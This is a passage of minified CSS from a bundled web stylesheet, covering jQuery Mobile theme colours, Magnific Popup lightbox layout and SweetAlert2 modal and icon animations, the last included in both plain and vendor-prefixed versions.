.ui-slider-track .ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html body .ui-group-theme-b .ui-slider-track .ui-btn-active,html body div.ui-slider-track.ui-body-b .ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-page-theme-b .ui-radio-on:after{border-color:#22aadd}html .ui-bar-b .ui-radio-on:after,html .ui-body-b .ui-radio-on:after,html body .ui-group-theme-b .ui-radio-on:after{border-color:#22aadd}.ui-btn.ui-radio-on.ui-btn-b:after{border-color:#22aadd}.ui-page-theme-b .ui-btn:focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}html .ui-bar-b .ui-btn:focus,html .ui-body-b .ui-btn:focus,html body .ui-group-theme-b .ui-btn:focus,html head+body .ui-btn.ui-btn-b:focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}.ui-page-theme-b .ui-focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}html .ui-bar-b .ui-focus,html .ui-body-b .ui-focus,html body .ui-group-theme-b .ui-focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}html head+body .ui-btn-b.ui-focus,html head+body .ui-body-b.ui-focus{-webkit-box-shadow:0 0 12px #22aadd;-moz-box-shadow:0 0 12px #22aadd;box-shadow:0 0 12px #22aadd}.ui-disabled,.ui-state-disabled,button[disabled],.ui-select .ui-btn.ui-state-disabled{filter:Alpha(Opacity=30);opacity:.3;cursor:default !important;pointer-events:none}.ui-btn:focus,.ui-btn.ui-focus{outline:0}.ui-noboxshadow .ui-shadow,.ui-noboxshadow .ui-shadow-inset,.ui-noboxshadow .ui-overlay-shadow{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.ui-noboxshadow .ui-shadow-icon.ui-btn:after,.ui-noboxshadow .ui-shadow-icon .ui-btn:after{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.ui-noboxshadow .ui-focus,.ui-noboxshadow .ui-btn:focus,.ui-noboxshadow input:focus,.ui-noboxshadow .ui-panel{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}.ui-noboxshadow .ui-btn:focus,.ui-noboxshadow .ui-focus{outline-width:1px;outline-style:auto}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#ffffff}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}body.swal2-shown{overflow-y:hidden}body.swal2-iosfix{position:fixed;left:0;right:0}.swal2-container{display:flex;align-items:center;position:fixed;top:0;left:0;bottom:0;right:0;padding:10px;background-color:transparent;z-index:1060}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,0.4)}.swal2-modal{background-color:#fff;font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;border-radius:5px;box-sizing:border-box;text-align:center;margin:auto;overflow-x:hidden;overflow-y:auto;display:none;position:relative;max-width:100%}.swal2-modal:focus{outline:none}.swal2-modal.swal2-loading{overflow-y:hidden}.swal2-modal .swal2-title{color:#595959;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0 0 .4em;padding:0;display:block;word-wrap:break-word}.swal2-modal .swal2-buttonswrapper{margin-top:15px}.swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:7.5px;vertical-align:top;background-color:transparent !important;color:transparent;cursor:default;border-radius:100%;animation:rotate-loading 1.5s linear 0s infinite normal;user-select:none}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel{margin-left:30px;margin-right:30px}.swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;content:'';margin-left:5px;vertical-align:-1px;height:15px;width:15px;border:3px solid #999999;box-shadow:1px 1px 1px #fff;border-right-color:transparent;border-radius:50%;animation:rotate-loading 1.5s linear 0s infinite normal}.swal2-modal .swal2-styled{border:0;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;font-size:17px;font-weight:500;margin:15px 5px 0;padding:10px 32px}.swal2-modal .swal2-image{margin:20px auto;max-width:100%}.swal2-modal .swal2-close{background:transparent;border:0;margin:0;padding:0;width:38px;height:40px;font-size:36px;line-height:40px;font-family:serif;position:absolute;top:5px;right:8px;cursor:pointer;color:#cccccc;transition:color .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-modal>.swal2-input,.swal2-modal>.swal2-file,.swal2-modal>.swal2-textarea,.swal2-modal>.swal2-select,.swal2-modal>.swal2-radio,.swal2-modal>.swal2-checkbox{display:none}.swal2-modal .swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#545454;word-wrap:break-word}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea,.swal2-modal .swal2-select,.swal2-modal .swal2-radio,.swal2-modal .swal2-checkbox{margin:20px auto}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea{width:100%;box-sizing:border-box;font-size:18px;border-radius:3px;border:1px solid #d9d9d9;box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);transition:border-color .3s, box-shadow .3s}.swal2-modal .swal2-input.swal2-inputerror,.swal2-modal .swal2-file.swal2-inputerror,.swal2-modal .swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-modal .swal2-input:focus,.swal2-modal .swal2-file:focus,.swal2-modal .swal2-textarea:focus{outline:none;border:1px solid #b4dbed;box-shadow:0 0 3px #c4e6f5}.swal2-modal .swal2-input::placeholder,.swal2-modal .swal2-file::placeholder,.swal2-modal .swal2-textarea::placeholder{color:#cccccc}.swal2-modal .swal2-range input{float:left;width:80%}.swal2-modal .swal2-range output{float:right;width:20%;font-size:20px;font-weight:600;text-align:center}.swal2-modal .swal2-range input,.swal2-modal .swal2-range output{height:43px;line-height:43px;vertical-align:middle;margin:20px auto;padding:0}.swal2-modal .swal2-input{height:43px;padding:0 12px}.swal2-modal .swal2-input[type='number']{max-width:150px}.swal2-modal .swal2-file{font-size:20px}.swal2-modal .swal2-textarea{height:108px;padding:12px}.swal2-modal .swal2-select{color:#545454;font-size:inherit;padding:5px 10px;min-width:40%;max-width:100%}.swal2-modal .swal2-radio{border:0}.swal2-modal .swal2-radio label:not(:first-child){margin-left:20px}.swal2-modal .swal2-radio input,.swal2-modal .swal2-radio span{vertical-align:middle}.swal2-modal .swal2-radio input{margin:0 3px 0 0}.swal2-modal .swal2-checkbox{color:#545454}.swal2-modal .swal2-checkbox input,.swal2-modal .swal2-checkbox span{vertical-align:middle}.swal2-modal .swal2-validationerror{background-color:#f0f0f0;margin:0 -20px;overflow:hidden;padding:10px;color:gray;font-size:16px;font-weight:300;display:none}.swal2-modal .swal2-validationerror::before{content:'!';display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@supports (-ms-accelerator: true){.swal2-range input{width:100% !important}.swal2-range output{display:none}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.swal2-range input{width:100% !important}.swal2-range output{display:none}}.swal2-icon{width:80px;height:80px;border:4px solid transparent;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;box-sizing:content-box;cursor:default;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;display:block}.swal2-icon.swal2-error [class^='swal2-x-mark-line']{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{transform:rotate(45deg);left:17px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#f8bb86;border-color:#facea8;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:'Open Sans', sans-serif;color:#3fc3ee;border-color:#9de0f6;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#87adbd;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^='swal2-success-circular-line']{border-radius:50%;position:absolute;width:60px;height:120px;transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left']{border-radius:120px 0 0 120px;top:-7px;left:-33px;transform:rotate(-45deg);transform-origin:60px 60px}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right']{border-radius:0 120px 120px 0;top:-11px;left:30px;transform:rotate(-45deg);transform-origin:0 60px}.swal2-icon.swal2-success .swal2-success-ring{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{width:7px;height:90px;position:absolute;left:28px;top:8px;z-index:1;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^='swal2-success-line']{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip']{width:25px;left:14px;top:46px;transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='long']{width:47px;right:8px;top:38px;transform:rotate(-45deg)}.swal2-progresssteps{font-weight:600;margin:0 0 20px;padding:0}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{background:#3085d6;border-radius:2em;color:#fff;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{background:#3085d6;height:.4em;margin:0 -1px;z-index:10}[class^='swal2']{-webkit-tap-highlight-color:transparent}@keyframes showSweetAlert{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes hideSweetAlert{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}.swal2-show{animation:showSweetAlert 0.3s}.swal2-show.swal2-noanimation{animation:none}.swal2-hide{animation:hideSweetAlert 0.15s forwards}.swal2-hide.swal2-noanimation{animation:none}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}.swal2-animate-success-line-tip{animation:animate-success-tip 0.75s}.swal2-animate-success-line-long{animation:animate-success-long 0.75s}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{animation:rotatePlaceholder 4.25s ease-in}@keyframes animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}.swal2-animate-error-icon{animation:animate-error-icon 0.5s}@keyframes animate-x-mark{0%{transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);margin-top:0;opacity:1}}.swal2-animate-x-mark{animation:animate-x-mark 0.5s}@keyframes rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}body.swal2-shown{overflow-y:hidden}body.swal2-iosfix{position:fixed;left:0;right:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;left:0;bottom:0;right:0;padding:10px;background-color:transparent;z-index:1060}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,0.4)}.swal2-modal{background-color:#fff;font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;border-radius:5px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;margin:auto;overflow-x:hidden;overflow-y:auto;display:none;position:relative;max-width:100%}.swal2-modal:focus{outline:none}.swal2-modal.swal2-loading{overflow-y:hidden}.swal2-modal .swal2-title{color:#595959;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0 0 .4em;padding:0;display:block;word-wrap:break-word}.swal2-modal .swal2-buttonswrapper{margin-top:15px}.swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:7.5px;vertical-align:top;background-color:transparent !important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel{margin-left:30px;margin-right:30px}.swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;content:'';margin-left:5px;vertical-align:-1px;height:15px;width:15px;border:3px solid #999999;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;border-right-color:transparent;border-radius:50%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal}.swal2-modal .swal2-styled{border:0;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;font-size:17px;font-weight:500;margin:15px 5px 0;padding:10px 32px}.swal2-modal .swal2-image{margin:20px auto;max-width:100%}.swal2-modal .swal2-close{background:transparent;border:0;margin:0;padding:0;width:38px;height:40px;font-size:36px;line-height:40px;font-family:serif;position:absolute;top:5px;right:8px;cursor:pointer;color:#cccccc;-webkit-transition:color .1s ease;transition:color .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-modal>.swal2-input,.swal2-modal>.swal2-file,.swal2-modal>.swal2-textarea,.swal2-modal>.swal2-select,.swal2-modal>.swal2-radio,.swal2-modal>.swal2-checkbox{display:none}.swal2-modal .swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#545454;word-wrap:break-word}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea,.swal2-modal .swal2-select,.swal2-modal .swal2-radio,.swal2-modal .swal2-checkbox{margin:20px auto}.swal2-modal .swal2-input,.swal2-modal .swal2-file,.swal2-modal .swal2-textarea{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:18px;border-radius:3px;border:1px solid #d9d9d9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);box-shadow:inset 0 1px 1px rgba(0,0,0,0.06);-webkit-transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s, -webkit-box-shadow .3s}.swal2-modal .swal2-input.swal2-inputerror,.swal2-modal .swal2-file.swal2-inputerror,.swal2-modal .swal2-textarea.swal2-inputerror{border-color:#f27474 !important;-webkit-box-shadow:0 0 2px #f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-modal .swal2-input:focus,.swal2-modal .swal2-file:focus,.swal2-modal .swal2-textarea:focus{outline:none;border:1px solid #b4dbed;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-modal .swal2-input::-webkit-input-placeholder,.swal2-modal .swal2-file::-webkit-input-placeholder,.swal2-modal .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-modal .swal2-input:-ms-input-placeholder,.swal2-modal .swal2-file:-ms-input-placeholder,.swal2-modal .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-modal .swal2-input::placeholder,.swal2-modal .swal2-file::placeholder,.swal2-modal .swal2-textarea::placeholder{color:#cccccc}.swal2-modal .swal2-range input{float:left;width:80%}.swal2-modal .swal2-range output{float:right;width:20%;font-size:20px;font-weight:600;text-align:center}.swal2-modal .swal2-range input,.swal2-modal .swal2-range output{height:43px;line-height:43px;vertical-align:middle;margin:20px auto;padding:0}.swal2-modal .swal2-input{height:43px;padding:0 12px}.swal2-modal .swal2-input[type='number']{max-width:150px}.swal2-modal .swal2-file{font-size:20px}.swal2-modal .swal2-textarea{height:108px;padding:12px}.swal2-modal .swal2-select{color:#545454;font-size:inherit;padding:5px 10px;min-width:40%;max-width:100%}.swal2-modal .swal2-radio{border:0}.swal2-modal .swal2-radio label:not(:first-child){margin-left:20px}.swal2-modal .swal2-radio input,.swal2-modal .swal2-radio span{vertical-align:middle}.swal2-modal .swal2-radio input{margin:0 3px 0 0}.swal2-modal .swal2-checkbox{color:#545454}.swal2-modal .swal2-checkbox input,.swal2-modal .swal2-checkbox span{vertical-align:middle}.swal2-modal .swal2-validationerror{background-color:#f0f0f0;margin:0 -20px;overflow:hidden;padding:10px;color:gray;font-size:16px;font-weight:300;display:none}.swal2-modal .swal2-validationerror::before{content:'!';display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@supports (-ms-accelerator: true){.swal2-range input{width:100% !important}.swal2-range output{display:none}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.swal2-range input{width:100% !important}.swal2-range output{display:none}}.swal2-icon{width:80px;height:80px;border:4px solid transparent;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;display:block}.swal2-icon.swal2-error [class^='swal2-x-mark-line']{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#f8bb86;border-color:#facea8;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:'Open Sans', sans-serif;color:#3fc3ee;border-color:#9de0f6;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;color:#87adbd;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^='swal2-success-circular-line']{border-radius:50%;position:absolute;width:60px;height:120px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='left']{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal2-icon.swal2-success [class^='swal2-success-circular-line'][class$='right']{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.swal2-icon.swal2-success .swal2-success-ring{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{width:7px;height:90px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success [class^='swal2-success-line']{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='tip']{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^='swal2-success-line'][class$='long']{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{font-weight:600;margin:0 0 20px;padding:0}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{background:#3085d6;border-radius:2em;color:#fff;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep ~ .swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{background:#3085d6;height:.4em;margin:0 -1px;z-index:10}[class^='swal2']{-webkit-tap-highlight-color:transparent}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}.swal2-show{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:hideSweetAlert 0.15s forwards;animation:hideSweetAlert 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes 